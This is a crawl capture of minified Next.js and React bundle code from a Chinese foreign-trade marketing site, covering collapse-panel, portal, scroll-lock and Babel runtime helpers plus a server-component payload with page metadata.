b.createElement("div",(0,c.Z)({},G,{ref:r,className:W}),b.createElement("div",q,u&&V,b.createElement("span",(0,c.Z)({className:"".concat(j,"-header-text")},"header"===w?F:{}),N),z&&b.createElement("div",{className:"".concat(j,"-extra")},A)),b.createElement($.default,(0,c.Z)({visible:p,leavedClassName:"".concat(j,"-content-hidden")},H,{forceRender:v,removeOnLeave:T}),function(t,r){var l=t.className,c=t.style;return b.createElement(E,{ref:r,prefixCls:j,className:l,classNames:k,style:c,styles:P,isActive:p,forceRender:v,role:R?"tabpanel":void 0},L)}))}),O=["children","label","key","collapsible","onItemClick","destroyInactivePanel"],convertItemsToNodes=function(t,r){var l=r.prefixCls,u=r.accordion,s=r.collapsible,p=r.destroyInactivePanel,g=r.onItemClick,m=r.activeKey,v=r.openMotion,y=r.expandIcon;return t.map(function(t,r){var C=t.children,S=t.label,x=t.key,$=t.collapsible,_=t.onItemClick,E=t.destroyInactivePanel,B=(0,h.Z)(t,O),P=String(null!=x?x:r),j=null!=$?$:s,w=!1;return w=u?m[0]===P:m.indexOf(P)>-1,b.createElement(k,(0,c.Z)({},B,{prefixCls:l,key:P,panelKey:P,isActive:w,accordion:u,openMotion:v,expandIcon:y,header:S,collapsible:j,onItemClick:function(t){"disabled"!==j&&(g(t),null==_||_(t))},destroyInactivePanel:null!=E?E:p}),C)})},getNewChild=function(t,r,l){if(!t)return null;var c=l.prefixCls,u=l.accordion,s=l.collapsible,p=l.destroyInactivePanel,g=l.onItemClick,m=l.activeKey,v=l.openMotion,y=l.expandIcon,h=t.key||String(r),C=t.props,S=C.header,x=C.headerClass,$=C.destroyInactivePanel,_=C.collapsible,E=C.onItemClick,B=!1;B=u?m[0]===h:m.indexOf(h)>-1;var k=null!=_?_:s,O={key:h,panelKey:h,header:S,headerClass:x,isActive:B,prefixCls:c,destroyInactivePanel:null!=$?$:p,openMotion:v,accordion:u,children:t.props.children,onItemClick:function(t){"disabled"!==k&&(g(t),null==E||E(t))},expandIcon:y,collapsible:k};return"string"==typeof t.type?t:(Object.keys(O).forEach(function(t){void 0===O[t]&&delete O[t]}),b.cloneElement(t,O))},P=l(75018);function getActiveKeysArray(t){var r=t;if(!Array.isArray(r)){var l=(0,p.Z)(r);r="number"===l||"string"===l?[r]:[]}return r.map(function(t){return String(t)})}var j=Object.assign(b.forwardRef(function(t,r){var l,p=t.prefixCls,g=void 0===p?"rc-collapse":p,h=t.destroyInactivePanel,S=t.style,x=t.accordion,$=t.className,_=t.children,E=t.collapsible,B=t.openMotion,k=t.expandIcon,O=t.activeKey,j=t.defaultActiveKey,w=t.onChange,R=t.items,I=m()(g,$),A=(0,v.Z)([],{value:O,onChange:function(t){return null==w?void 0:w(t)},defaultValue:j,postState:getActiveKeysArray}),N=(0,s.Z)(A,2),M=N[0],H=N[1];(0,y.ZP)(!_,"[rc-collapse] `children` will be removed in next major version. Please use `items` instead.");var T=(l={prefixCls:g,accordion:x,openMotion:B,expandIcon:k,collapsible:E,destroyInactivePanel:void 0!==h&&h,onItemClick:function(t){return H(function(){return x?M[0]===t?[]:[t]:M.indexOf(t)>-1?M.filter(function(r){return r!==t}):[].concat((0,u.Z)(M),[t])})},activeKey:M},Array.isArray(R)?convertItemsToNodes(R,l):(0,C.Z)(_).map(function(t,r){return getNewChild(t,r,l)}));return b.createElement("div",(0,c.Z)({ref:r,className:I,style:S,role:x?"tablist":void 0},(0,P.Z)(t,{aria:!0,data:!0})),T)}),{Panel:k}),w=j,R=j.Panel},79173:function(t,r,l){"use strict";l.d(r,{Z:function(){return toArray}});var c=l(69149),u=l(2265);function toArray(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},l=[];return u.Children.forEach(t,function(t){(null!=t||r.keepEmpty)&&(Array.isArray(t)?l=l.concat(toArray(t)):(0,c.Z)(t)&&t.props?l=l.concat(toArray(t.props.children,r)):l.push(t))}),l}},2970:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=toArray;var u=c(l(7598)),s=c(l(2265));function toArray(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},l=[];return s.default.Children.forEach(t,function(t){(null!=t||r.keepEmpty)&&(Array.isArray(t)?l=l.concat(toArray(t)):(0,u.default)(t)&&t.props?l=l.concat(toArray(t.props.children,r)):l.push(t))}),l}},67975:function(t,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0,r.default=function(t){if(!t)return!1;if(t instanceof Element){if(t.offsetParent)return!0;if(t.getBBox){var r=t.getBBox(),l=r.width,c=r.height;if(l||c)return!0}if(t.getBoundingClientRect){var u=t.getBoundingClientRect(),s=u.width,p=u.height;if(s||p)return!0}}return!1}},7598:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=isFragment;var u=c(l(61565)),s=Symbol.for("react.element"),p=Symbol.for("react.transitional.element"),g=Symbol.for("react.fragment");function isFragment(t){return t&&"object"===(0,u.default)(t)&&(t.$$typeof===s||t.$$typeof===p)&&t.type===g}},91539:function(t,r,l){"use strict";var c,u=l(36199).default,s=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r._r=_r,r._u=_u,r.render=render,r.unmount=unmount;var p=s(l(14436)),g=s(l(64662)),m=s(l(61565)),v=s(l(36386)),y=u(l(54887)),b=(0,v.default)({},y),h=b.version,C=b.render,S=b.unmountComponentAtNode;try{Number((h||"").split(".")[0])>=18&&(c=b.createRoot)}catch(t){}function toggleWarning(t){var r=b.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;r&&"object"===(0,m.default)(r)&&(r.usingClientEntryPoint=t)}var x="__rc_react_root__";function modernRender(t,r){toggleWarning(!0);var l=r[x]||c(r);toggleWarning(!1),l.render(t),r[x]=l}function legacyRender(t,r){null==C||C(t,r)}function _r(t,r){}function render(t,r){if(c){modernRender(t,r);return}legacyRender(t,r)}function modernUnmount(t){return _modernUnmount.apply(this,arguments)}function _modernUnmount(){return(_modernUnmount=(0,g.default)((0,p.default)().mark(function _callee(t){return(0,p.default)().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:return r.abrupt("return",Promise.resolve().then(function(){var r;null===(r=t[x])||void 0===r||r.unmount(),delete t[x]}));case 1:case"end":return r.stop()}},_callee)}))).apply(this,arguments)}function legacyUnmount(t){S(t)}function _u(t){}function unmount(t){return _unmount.apply(this,arguments)}function _unmount(){return(_unmount=(0,g.default)((0,p.default)().mark(function _callee2(t){return(0,p.default)().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:if(!(void 0!==c)){r.next=2;break}return r.abrupt("return",modernUnmount(t));case 2:legacyUnmount(t);case 3:case"end":return r.stop()}},_callee2)}))).apply(this,arguments)}},72173:function(t,r,l){"use strict";var c=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=useEvent;var u=c(l(2265));function useEvent(t){var r=u.useRef();return r.current=t,u.useCallback(function(){for(var t,l=arguments.length,c=Array(l),u=0;u<l;u++)c[u]=arguments[u];return null===(t=r.current)||void 0===t?void 0:t.call.apply(t,[r].concat(c))},[])}},54578:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.useLayoutUpdateEffect=r.default=void 0;var s=u(l(2265)),p=(0,c(l(32401)).default)()?s.useLayoutEffect:s.useEffect,useLayoutEffect=function(t,r){var l=s.useRef(!0);p(function(){return t(l.current)},r),p(function(){return l.current=!1,function(){l.current=!0}},[])};r.useLayoutUpdateEffect=function(t,r){useLayoutEffect(function(r){if(!r)return t()},r)},r.default=useLayoutEffect},2960:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=useMergedState;var u=c(l(12184)),s=c(l(72173)),p=l(54578),g=c(l(65389));function hasValue(t){return void 0!==t}function useMergedState(t,r){var l=r||{},c=l.defaultValue,m=l.value,v=l.onChange,y=l.postState,b=(0,g.default)(function(){return hasValue(m)?m:hasValue(c)?"function"==typeof c?c():c:"function"==typeof t?t():t}),h=(0,u.default)(b,2),C=h[0],S=h[1],x=void 0!==m?m:C,$=y?y(x):x,_=(0,s.default)(v),E=(0,g.default)([x]),B=(0,u.default)(E,2),k=B[0],O=B[1];return(0,p.useLayoutUpdateEffect)(function(){var t=k[0];C!==t&&_(C,t)},[k]),(0,p.useLayoutUpdateEffect)(function(){hasValue(m)||S(m)},[m]),[$,(0,s.default)(function(t,r){S(t,r),O([x],r)})]}},65389:function(t,r,l){"use strict";var c=l(36199).default,u=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=useSafeState;var s=u(l(12184)),p=c(l(2265));function useSafeState(t){var r=p.useRef(!1),l=p.useState(t),c=(0,s.default)(l,2),u=c[0],g=c[1];return p.useEffect(function(){return r.current=!1,function(){r.current=!0}},[]),[u,function(t,l){l&&r.current||g(t)}]}},2041:function(t,r){"use strict";function omit(t,r){var l=Object.assign({},t);return Array.isArray(r)&&r.forEach(function(t){delete l[t]}),l}Object.defineProperty(r,"__esModule",{value:!0}),r.default=omit},10730:function(t,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var raf=function(t){return+setTimeout(t,16)},caf=function(t){return clearTimeout(t)};"undefined"!=typeof window&&"requestAnimationFrame"in window&&(raf=function(t){return window.requestAnimationFrame(t)},caf=function(t){return window.cancelAnimationFrame(t)});var l=0,c=new Map,wrapperRaf=function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,u=l+=1;function callRef(r){if(0===r)c.delete(u),t();else{var l=raf(function(){callRef(r-1)});c.set(u,l)}}return callRef(r),u};wrapperRaf.cancel=function(t){var r=c.get(t);return c.delete(t),caf(r)},r.default=wrapperRaf},50395:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.useComposeRef=r.supportRef=r.supportNodeRef=r.getNodeRef=r.fillRef=r.composeRef=void 0;var u=c(l(61565)),s=l(2265),p=l(73740),g=c(l(48076)),m=c(l(7598)),v=Number(s.version.split(".")[0]),y=r.fillRef=function(t,r){"function"==typeof t?t(r):"object"===(0,u.default)(t)&&t&&"current"in t&&(t.current=r)},b=r.composeRef=function(){for(var t=arguments.length,r=Array(t),l=0;l<t;l++)r[l]=arguments[l];var c=r.filter(Boolean);return c.length<=1?c[0]:function(t){r.forEach(function(r){y(r,t)})}};r.useComposeRef=function(){for(var t=arguments.length,r=Array(t),l=0;l<t;l++)r[l]=arguments[l];return(0,g.default)(function(){return b.apply(void 0,r)},r,function(t,r){return t.length!==r.length||t.every(function(t,l){return t!==r[l]})})};var h=r.supportRef=function(t){if(!t)return!1;if(isReactElement(t)&&v>=19)return!0;var r,l,c=(0,p.isMemo)(t)?t.type.type:t.type;return("function"!=typeof c||null!==(r=c.prototype)&&void 0!==r&&!!r.render||c.$$typeof===p.ForwardRef)&&("function"!=typeof t||null!==(l=t.prototype)&&void 0!==l&&!!l.render||t.$$typeof===p.ForwardRef)};function isReactElement(t){return(0,s.isValidElement)(t)&&!(0,m.default)(t)}r.supportNodeRef=function(t){return isReactElement(t)&&h(t)},r.getNodeRef=function(t){return t&&isReactElement(t)?t.props.propertyIsEnumerable("ref")?t.props.ref:t.ref:null}},69629:function(t){function _OverloadYield(t,r){this.v=t,this.k=r}t.exports=_OverloadYield,t.exports.__esModule=!0,t.exports.default=t.exports},64662:function(t){function asyncGeneratorStep(t,r,l,c,u,s,p){try{var g=t[s](p),m=g.value}catch(t){return void l(t)}g.done?r(m):Promise.resolve(m).then(c,u)}function _asyncToGenerator(t){return function(){var r=this,l=arguments;return new Promise(function(c,u){var s=t.apply(r,l);function _next(t){asyncGeneratorStep(s,c,u,_next,_throw,"next",t)}function _throw(t){asyncGeneratorStep(s,c,u,_next,_throw,"throw",t)}_next(void 0)})}}t.exports=_asyncToGenerator,t.exports.__esModule=!0,t.exports.default=t.exports},86358:function(t){function _classCallCheck(t,r){if(!(t instanceof r))throw TypeError("Cannot call a class as a function")}t.exports=_classCallCheck,t.exports.__esModule=!0,t.exports.default=t.exports},1127:function(t,r,l){var c=l(19040);function _defineProperties(t,r){for(var l=0;l<r.length;l++){var u=r[l];u.enumerable=u.enumerable||!1,u.configurable=!0,"value"in u&&(u.writable=!0),Object.defineProperty(t,c(u.key),u)}}function _createClass(t,r,l){return r&&_defineProperties(t.prototype,r),l&&_defineProperties(t,l),Object.defineProperty(t,"prototype",{writable:!1}),t}t.exports=_createClass,t.exports.__esModule=!0,t.exports.default=t.exports},38537:function(t,r,l){var c=l(16863);function _regenerator(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var r,l,u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",p=u.toStringTag||"@@toStringTag";function i(t,u,s,p){var m=Object.create((u&&u.prototype instanceof Generator?u:Generator).prototype);return c(m,"_invoke",function(t,c,u){var s,p,m,v=0,y=u||[],b=!1,h={p:0,n:0,v:r,a:d,f:d.bind(r,4),d:function(t,l){return s=t,p=0,m=r,h.n=l,g}};function d(t,c){for(p=t,m=c,l=0;!b&&v&&!u&&l<y.length;l++){var u,s=y[l],C=h.p,S=s[2];t>3?(u=S===c)&&(m=s[(p=s[4])?5:(p=3,3)],s[4]=s[5]=r):s[0]<=C&&((u=t<2&&C<s[1])?(p=0,h.v=c,h.n=s[1]):C<S&&(u=t<3||s[0]>c||c>S)&&(s[4]=t,s[5]=c,h.n=S,p=0))}if(u||t>1)return g;throw b=!0,c}return function(u,y,C){if(v>1)throw TypeError("Generator is already running");for(b&&1===y&&d(y,C),p=y,m=C;(l=p<2?r:m)||!b;){s||(p?p<3?(p>1&&(h.n=-1),d(p,m)):h.n=m:h.v=m);try{if(v=2,s){if(p||(u="next"),l=s[u]){if(!(l=l.call(s,m)))throw TypeError("iterator result is not an object");if(!l.done)return l;m=l.value,p<2&&(p=0)}else 1===p&&(l=s.return)&&l.call(s),p<2&&(m=TypeError("The iterator does not provide a '"+u+"' method"),p=1);s=r}else if((l=(b=h.n<0)?m:t.call(c,h))!==g)break}catch(t){s=r,p=1,m=t}finally{v=1}}return{value:l,done:b}}}(t,s,p),!0),m}var g={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}l=Object.getPrototypeOf;var m=[][s]?l(l([][s]())):(c(l={},s,function(){return this}),l),v=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(m);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,GeneratorFunctionPrototype):(t.__proto__=GeneratorFunctionPrototype,c(t,p,"GeneratorFunction")),t.prototype=Object.create(v),t}return GeneratorFunction.prototype=GeneratorFunctionPrototype,c(v,"constructor",GeneratorFunctionPrototype),c(GeneratorFunctionPrototype,"constructor",GeneratorFunction),GeneratorFunction.displayName="GeneratorFunction",c(GeneratorFunctionPrototype,p,"GeneratorFunction"),c(v),c(v,p,"Generator"),c(v,s,function(){return this}),c(v,"toString",function(){return"[object Generator]"}),(t.exports=_regenerator=function(){return{w:i,m:f}},t.exports.__esModule=!0,t.exports.default=t.exports)()}t.exports=_regenerator,t.exports.__esModule=!0,t.exports.default=t.exports},35199:function(t,r,l){var c=l(65678);function _regeneratorAsync(t,r,l,u,s){var p=c(t,r,l,u,s);return p.next().then(function(t){return t.done?t.value:p.next()})}t.exports=_regeneratorAsync,t.exports.__esModule=!0,t.exports.default=t.exports},65678:function(t,r,l){var c=l(38537),u=l(62695);function _regeneratorAsyncGen(t,r,l,s,p){return new u(c().w(t,r,l,s),p||Promise)}t.exports=_regeneratorAsyncGen,t.exports.__esModule=!0,t.exports.default=t.exports},62695:function(t,r,l){var c=l(69629),u=l(16863);function AsyncIterator(t,r){var l;function n(l,u,s,p){try{var g=t[l](u),m=g.value;return m instanceof c?r.resolve(m.v).then(function(t){n("next",t,s,p)},function(t){n("throw",t,s,p)}):r.resolve(m).then(function(t){g.value=t,s(g)},function(t){return n("throw",t,s,p)})}catch(t){p(t)}}this.next||(u(AsyncIterator.prototype),u(AsyncIterator.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",function(){return this})),u(this,"_invoke",function(t,c,u){function f(){return new r(function(r,l){n(t,u,r,l)})}return l=l?l.then(f,f):f()},!0)}t.exports=AsyncIterator,t.exports.__esModule=!0,t.exports.default=t.exports},16863:function(t){function _regeneratorDefine(r,l,c,u){var s=Object.defineProperty;try{s({},"",{})}catch(t){s=0}t.exports=_regeneratorDefine=function(t,r,l,c){if(r)s?s(t,r,{value:l,enumerable:!c,configurable:!c,writable:!c}):t[r]=l;else{var o=function(r,l){_regeneratorDefine(t,r,function(t){return this._invoke(r,l,t)})};o("next",0),o("throw",1),o("return",2)}},t.exports.__esModule=!0,t.exports.default=t.exports,_regeneratorDefine(r,l,c,u)}t.exports=_regeneratorDefine,t.exports.__esModule=!0,t.exports.default=t.exports},74738:function(t){function _regeneratorKeys(t){var r=Object(t),l=[];for(var c in r)l.unshift(c);return function e(){for(;l.length;)if((c=l.pop())in r)return e.value=c,e.done=!1,e;return e.done=!0,e}}t.exports=_regeneratorKeys,t.exports.__esModule=!0,t.exports.default=t.exports},14436:function(t,r,l){var c=l(69629),u=l(38537),s=l(35199),p=l(65678),g=l(62695),m=l(74738),v=l(16553);function _regeneratorRuntime(){"use strict";var r=u(),l=r.m(_regeneratorRuntime),y=(Object.getPrototypeOf?Object.getPrototypeOf(l):l.__proto__).constructor;function n(t){var r="function"==typeof t&&t.constructor;return!!r&&(r===y||"GeneratorFunction"===(r.displayName||r.name))}var b={throw:1,return:2,break:3,continue:3};function a(t){var r,l;return function(c){r||(r={stop:function(){return l(c.a,2)},catch:function(){return c.v},abrupt:function(t,r){return l(c.a,b[t],r)},delegateYield:function(t,u,s){return r.resultName=u,l(c.d,v(t),s)},finish:function(t){return l(c.f,t)}},l=function(t,l,u){c.p=r.prev,c.n=r.next;try{return t(l,u)}finally{r.next=c.n}}),r.resultName&&(r[r.resultName]=c.v,r.resultName=void 0),r.sent=c.v,r.next=c.n;try{return t.call(this,r)}finally{c.p=r.prev,c.n=r.next}}}return(t.exports=_regeneratorRuntime=function(){return{wrap:function(t,l,c,u){return r.w(a(t),l,c,u&&u.reverse())},isGeneratorFunction:n,mark:r.m,awrap:function(t,r){return new c(t,r)},AsyncIterator:g,async:function(t,r,l,c,u){return(n(r)?p:s)(a(t),r,l,c,u)},keys:m,values:v}},t.exports.__esModule=!0,t.exports.default=t.exports)()}t.exports=_regeneratorRuntime,t.exports.__esModule=!0,t.exports.default=t.exports},16553:function(t,r,l){var c=l(61565).default;function _regeneratorValues(t){if(null!=t){var r=t["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],l=0;if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return{next:function(){return t&&l>=t.length&&(t=void 0),{value:t&&t[l++],done:!t}}}}throw TypeError(c(t)+" is not iterable")}t.exports=_regeneratorValues,t.exports.__esModule=!0,t.exports.default=t.exports}}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.pintreel.com/tutorial/hotspot/69897?_rsc=advf9
body_size: 1116
content:
0:["DakcwBRUyjCRLkDaeejAY",[["children","tutorial","children","hotspot","children",["id","69897","d"],[["id","69897","d"],{"children":["__PAGE__",{}]}],"$L1",[null,"$L2"]]]]
3:I[56954,[],""]
4:I[49385,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","9385","static/chunks/9385-ffa6328ef5653475.js","8897","static/chunks/app/tutorial/hotspot/%5Bid%5D/loading-a7d63cefeeda164c.js"],""]
5:I[7264,[],""]
1:["$","$L3",null,{"parallelRouterKey":"children","segmentPath":["children","tutorial","children","hotspot","children",["id","69897","d"],"children"],"loading":["$","div",null,{"className":"min-h-[600px] flex justify-center items-center","children":["$","$L4",null,{"size":"large"}]}],"loadingStyles":[],"loadingScripts":[],"hasLoading":true,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":null,"segment":"__PAGE__"},"styles":"$undefined"}]
2:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"å¤–è´¸æ•°å­—è¥é”€è½¯ä»¶_AIæ™ºèƒ½å¹³å°_å“ç‰Œç‹¬ç«‹ç«™å»ºè®¾-Pintreel"}],["$","meta","3",{"name":"description","content":"Pintreelä¸ºæ‚¨æä¾›2024å¹´é«˜æ•ˆçš„å¤–è´¸æ•°å­—è¥é”€è§£å†³æ–¹æ¡ˆã€ç‹¬ç«‹ç«™å»ºè®¾åŠ¡,åˆ©ç”¨AIå’Œå¤§æ•°æ®æå‡ä¸šåŠ¡æ•ˆçŽ‡ã€‚"}],["$","meta","4",{"name":"keywords","content":"å¤–è´¸æ•°å­—è¥é”€,AIæ™ºèƒ½å¹³å°,ç‹¬ç«‹ç«™å¼•æµ,å¤§æ•°æ®è¥é”€èŽ·å®¢"}],["$","link","5",{"rel":"canonical","href":"https://www.pintreel.com/"}],["$","link","6",{"rel":"alternate","hrefLang":"zh-CN","href":"https://www.pintreel.com/"}],["$","meta","7",{"property":"og:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","meta","8",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","9",{"name":"twitter:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","link","10",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"60x66"}],["$","meta","11",{"name":"next-size-adjust"}]]


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/about-us/page-7e35cd5bb745792f.js
body_size: 2745
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2554],{97005:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{"fill-rule":"evenodd",viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M799.86 166.31c.02 0 .04.02.08.06l57.69 57.7c.04.03.05.05.06.08a.12.12 0 010 .06c0 .03-.02.05-.06.09L569.93 512l287.7 287.7c.04.04.05.06.06.09a.12.12 0 010 .07c0 .02-.02.04-.06.08l-57.7 57.69c-.03.04-.05.05-.07.06a.12.12 0 01-.07 0c-.03 0-.05-.02-.09-.06L512 569.93l-287.7 287.7c-.04.04-.06.05-.09.06a.12.12 0 01-.07 0c-.02 0-.04-.02-.08-.06l-57.69-57.7c-.04-.03-.05-.05-.06-.07a.12.12 0 010-.07c0-.03.02-.05.06-.09L454.07 512l-287.7-287.7c-.04-.04-.05-.06-.06-.09a.12.12 0 010-.07c0-.02.02-.04.06-.08l57.7-57.69c.03-.04.05-.05.07-.06a.12.12 0 01.07 0c.03 0 .05.02.09.06L512 454.07l287.7-287.7c.04-.04.06-.05.09-.06a.12.12 0 01.07 0z"}}]},name:"close",theme:"outlined"}},70493:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let r=_interopRequireDefault(n(60077));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=r,e.exports=r},60077:function(e,t,n){"use strict";var r=n(36199).default,o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var u=o(n(10712)),c=r(n(2265)),i=o(n(97005)),a=o(n(51718)),l=c.forwardRef(function(e,t){return c.createElement(a.default,(0,u.default)({},e,{ref:t,icon:i.default}))});t.default=l},24438:function(e,t,n){"use strict";n.d(t,{Z:function(){return b}});var r=n(98961),o=n(2265),u=n(54887),c=n(66911);n(54812);var i=n(17146),a=o.createContext(null),l=n(16141),d=n(19836),f=[];function useDom(e,t){var n=o.useState(function(){return(0,c.Z)()?document.createElement("div"):null}),u=(0,r.Z)(n,1)[0],i=o.useRef(!1),s=o.useContext(a),v=o.useState(f),h=(0,r.Z)(v,2),p=h[0],m=h[1],b=s||(i.current?void 0:function(e){m(function(t){return[e].concat((0,l.Z)(t))})});function append(){u.parentElement||document.body.appendChild(u),i.current=!0}function cleanup(){var e;null===(e=u.parentElement)||void 0===e||e.removeChild(u),i.current=!1}return(0,d.Z)(function(){return e?s?s(append):append():cleanup(),cleanup},[e]),(0,d.Z)(function(){p.length&&(p.forEach(function(e){return e()}),m(f))},[p]),[u,b]}var s=n(45570),v=n(37268);function isBodyOverflowing(){return document.body.scrollHeight>(window.innerHeight||document.documentElement.clientHeight)&&window.innerWidth>document.body.offsetWidth}var h="rc-util-locker-".concat(Date.now()),p=0;function useScrollLocker(e){var t=!!e,n=o.useState(function(){return p+=1,"".concat(h,"_").concat(p)}),u=(0,r.Z)(n,1)[0];(0,d.Z)(function(){if(t){var e=(0,v.o)(document.body).width,n=isBodyOverflowing();(0,s.hq)("\nhtml body {\n  overflow-y: hidden;\n  ".concat(n?"width: calc(100% - ".concat(e,"px);"):"","\n}"),u)}else(0,s.jL)(u);return function(){(0,s.jL)(u)}},[t,u])}var m=!1;function inlineMock(e){return"boolean"==typeof e&&(m=e),m}var getPortalContainer=function(e){return!1!==e&&((0,c.Z)()&&e?"string"==typeof e?document.querySelector(e):"function"==typeof e?e():e:null)},b=o.forwardRef(function(e,t){var n=e.open,l=e.autoLock,d=e.getContainer,f=e.debug,s=e.autoDestroy,v=void 0===s||s,h=e.children,p=o.useState(n),m=(0,r.Z)(p,2),b=m[0],g=m[1],y=b||n;o.useEffect(function(){(v||n)&&g(n)},[n,v]);var S=o.useState(function(){return getPortalContainer(d)}),_=(0,r.Z)(S,2),w=_[0],Z=_[1];o.useEffect(function(){var e=getPortalContainer(d);Z(null!=e?e:null)});var C=useDom(y&&!w,f),E=(0,r.Z)(C,2),P=E[0],O=E[1],x=null!=w?w:P;useScrollLocker(l&&n&&(0,c.Z)()&&(x===P||x===document.body));var k=null;h&&(0,i.Yr)(h)&&t&&(k=h.ref);var M=(0,i.x1)(k,t);if(!y||!(0,c.Z)()||void 0===w)return null;var B=!1===x||inlineMock(),I=h;return t&&(I=o.cloneElement(h,{ref:M})),o.createElement(a.Provider,{value:O},B?I:(0,u.createPortal)(I,x))})},45115:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.useZIndex=t.containerBaseZIndexOffset=t.consumerBaseZIndexOffset=t.CONTAINER_MAX_OFFSET=void 0;var o=r(n(2265)),u=r(n(53644));n(15218);var c=r(n(1196));t.CONTAINER_MAX_OFFSET=1e3;let i=t.containerBaseZIndexOffset={Modal:100,Drawer:100,Popover:100,Popconfirm:100,Tooltip:100,Tour:100,FloatButton:100},a=t.consumerBaseZIndexOffset={SelectLike:50,Dropdown:50,DatePicker:50,Menu:50,ImagePreview:1};function isContainerType(e){return e in i}t.useZIndex=(e,t)=>{let n;let[,r]=(0,u.default)(),l=o.default.useContext(c.default),d=isContainerType(e);if(void 0!==t)n=[t,t];else{let o=null!=l?l:0;d?o+=(l?0:r.zIndexPopupBase)+i[e]:o+=a[e],n=[void 0===l?t:o,o]}return n}},1196:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(2265));let u=o.default.createContext(void 0);t.default=u},70252:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(18710);t.default=e=>{let[,,,,t]=(0,r.useToken)();return t?`${e}-css-var`:""}},36990:function(e,t,n){Promise.resolve().then(n.bind(n,52955)),Promise.resolve().then(n.t.bind(n,90413,23)),Promise.resolve().then(n.t.bind(n,68326,23))},37268:function(e,t,n){"use strict";n.d(t,{Z:function(){return getScrollBarSize},o:function(){return getTargetScrollBarSize}});var r,o=n(45570);function measureScrollbarSize(e){var t,n,r="rc-scrollbar-measure-".concat(Math.random().toString(36).substring(7)),u=document.createElement("div");u.id=r;var c=u.style;if(c.position="absolute",c.left="0",c.top="0",c.width="100px",c.height="100px",c.overflow="scroll",e){var i=getComputedStyle(e);c.scrollbarColor=i.scrollbarColor,c.scrollbarWidth=i.scrollbarWidth;var a=getComputedStyle(e,"::-webkit-scrollbar"),l=parseInt(a.width,10),d=parseInt(a.height,10);try{var f=l?"width: ".concat(a.width,";"):"",s=d?"height: ".concat(a.height,";"):"";(0,o.hq)("\n#".concat(r,"::-webkit-scrollbar {\n").concat(f,"\n").concat(s,"\n}"),r)}catch(e){console.error(e),t=l,n=d}}document.body.appendChild(u);var v=e&&t&&!isNaN(t)?t:u.offsetWidth-u.clientWidth,h=e&&n&&!isNaN(n)?n:u.offsetHeight-u.clientHeight;return document.body.removeChild(u),(0,o.jL)(r),{width:v,height:h}}function getScrollBarSize(e){return"undefined"==typeof document?0:((e||void 0===r)&&(r=measureScrollbarSize()),r.width)}function getTargetScrollBarSize(e){return"undefined"!=typeof document&&e&&e instanceof Element?measureScrollbarSize(e):{width:0,height:0}}},53079:function(e,t,n){"use strict";var r,o=n(98961),u=n(10870),c=n(2265),i=0,a=(0,u.Z)({},r||(r=n.t(c,2))).useId;t.Z=a?function(e){var t=a();return e||t}:function(e){var t=c.useState("ssr-id"),n=(0,o.Z)(t,2),r=n[0],u=n[1];return(c.useEffect(function(){var e=i;i+=1,u("rc_unique_".concat(e))},[]),e)?e:r}}},function(e){e.O(0,[8904,7970,1718,139,413,8326,4417,2955,2971,2472,1744],function(){return e(e.s=36990)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/860-73b6a96a65150af3.js
body_size: 20178
content:
